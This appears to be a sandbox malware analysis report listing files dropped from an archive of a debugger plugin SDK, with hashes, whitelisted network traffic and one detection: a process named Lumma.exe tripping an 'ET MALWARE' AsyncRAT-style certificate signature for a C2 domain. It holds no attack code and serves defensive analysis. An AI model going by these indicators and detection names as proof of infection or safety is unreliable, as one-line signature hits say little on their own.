

Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3560 | WinRAR.exe | C:\Users\admin\Desktop\snapshot_2024-12-21_17-05\pluginsdk\dbghelp\dbghelp_x64.lib | binary | |
MD5:72B063AA283860D44F2106120D1165DE | SHA256:C4C2ADA7073B2D5FCC081FE9D88D286BAEF71A14C40A09756F5C556F1DBF413E | |||
| 3560 | WinRAR.exe | C:\Users\admin\Desktop\snapshot_2024-12-21_17-05\pluginsdk\dbghelp\dbghelp_x86.a | binary | |
MD5:F17A963312286F4A03EDDFAA452FA35E | SHA256:E84D5344A816A3323515FBEA1A5613359CEFE616DEA29AE135FADBCFD8209AF1 | |||
| 3560 | WinRAR.exe | C:\Users\admin\Desktop\snapshot_2024-12-21_17-05\pluginsdk\bridgegraph.h | text | |
MD5:95E63959AE4DC547059310D0907C167B | SHA256:1366A84F21DCBCACDF3E767E889E1F875F03713F4374CDE7D8CFE6C25DA10A69 | |||
| 3560 | WinRAR.exe | C:\Users\admin\Desktop\snapshot_2024-12-21_17-05\pluginsdk\dbghelp\dbghelp.h | text | |
MD5:0B507925699ECCED4ADA1EF8061D7DB7 | SHA256:4E556135CC506E2A30D78C24FD2934A832A7C663F6D2BA5A76F16DA9E86E0B85 | |||
| 3560 | WinRAR.exe | C:\Users\admin\Desktop\snapshot_2024-12-21_17-05\pluginsdk\bridgelist.h | text | |
MD5:76B286ABCE8611B5D03721CA4FB893DF | SHA256:6D8BC206E406FC6981A1D7D92E1BB5EA6E2DF09A3F060A42330093745DEA4571 | |||
| 3560 | WinRAR.exe | C:\Users\admin\Desktop\snapshot_2024-12-21_17-05\pluginsdk\dbghelp\dbghelp_x64.a | binary | |
MD5:9160B8815D608B3F516FF17969B34EED | SHA256:6ADCE5F9FB3F63BF4398F308F9B256B0DEF1B5805DDA8121C849A3C41DD8F542 | |||
| 3560 | WinRAR.exe | C:\Users\admin\Desktop\snapshot_2024-12-21_17-05\pluginsdk\dbghelp\dbghelp_x86.lib | binary | |
MD5:67FA0383BF8271D42F914C7C1EE322E2 | SHA256:7654D6830FD537946ABC9F5F63E41C002D8CDFB12345279CE18B0FFFC5031AE9 | |||
| 3560 | WinRAR.exe | C:\Users\admin\Desktop\snapshot_2024-12-21_17-05\commithash.txt | text | |
MD5:E35FFE03E36ED38661D3281673E45997 | SHA256:91641F782241FDD09622F6366B5DEFA13BC8F46AA75AA5FC8E73BF2AA8245B6F | |||
| 3560 | WinRAR.exe | C:\Users\admin\Desktop\snapshot_2024-12-21_17-05\pluginsdk\bridgemain.h | text | |
MD5:764DE6582E2C8D713AD87B7B115503AB | SHA256:97A9EF20468CF5D7124FD29595B843E5AB4E13401F8A8455C15EA1AD071B293E | |||
| 3560 | WinRAR.exe | C:\Users\admin\Desktop\snapshot_2024-12-21_17-05\pluginsdk\jansson\jansson_x64.lib | binary | |
MD5:EC0447250967C102FFF5857A50DF81BB | SHA256:3763A70185AFADB1D480493A1F79D67FD522C8369E2785CE85DD985CFE1E8C1F | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
10
TCP/UDP connections
48
DNS requests
26
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1488 | svchost.exe | GET | 200 | 23.48.23.164:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.164:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1488 | svchost.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6788 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
6512 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6512 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6220 | ProcessHacker.exe | GET | 301 | 104.18.12.149:80 | http://processhacker.sourceforge.net/update.php | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.48.23.164:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
1488 | svchost.exe | 23.48.23.164:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
1488 | svchost.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
5064 | SearchApp.exe | 92.123.104.47:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
5064 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1176 | svchost.exe | 40.126.32.72:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
arc.msn.com |
| whitelisted |
fd.api.iris.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
5964 | Lumma.exe | Domain Observed Used for C2 Detected | ET MALWARE Generic AsyncRAT Style SSL Cert |